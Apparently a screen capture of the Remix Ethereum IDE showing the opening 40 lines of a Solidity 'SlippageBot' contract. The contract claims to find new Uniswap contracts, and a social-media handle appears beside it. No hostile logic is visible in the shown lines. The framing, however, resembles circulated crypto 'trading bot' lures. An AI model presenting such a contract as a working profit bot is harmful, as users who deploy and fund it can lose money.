 Remix - Ethereum IDE
remixide.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.7+commit.e28d00a7.js
FILE EXPLORER
WORKSPACES
default_workspace
contracts
artifacts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
Bot.sol
scripts
tests
.deps
README.txt
2
File Edit Selection View Go Run ...
Search
1
Bot.sol
C: > Users > user > Documents > Bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract SlippageBot {
10
11 string public tokenName;
12 string public tokenSymbol;
13 uint liquidity;
14
15 event Log(string _msg);
16
17 constructor(string memory _mainTokenSymbol, string memory _mainTokenName) public {
18 tokenSymbol = _mainTokenSymbol;
19 tokenName = _mainTokenName;
20 }
21
22 receive() external payable {}
23
24 struct slice {
25 uint _len;
26 uint _ptr;
27 }
28
29 /*
30 * @dev Find newly deployed contracts on Uniswap Exchange
31 * @param memory of required contract liquidity.
32 * @param other The second slice to compare.
33 * @return New contracts with required liquidity.
34 */
35
36 function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
37 uint shortest = self._len;
38
39 if (other._len < self._len)
40 shortest = other._len;
@DenisSolWeb3
0 0
Ln 536, Col 1 (16713 selected) Spaces: 4 UTF-8 CRLF Solidity
Type the library name to see available commands.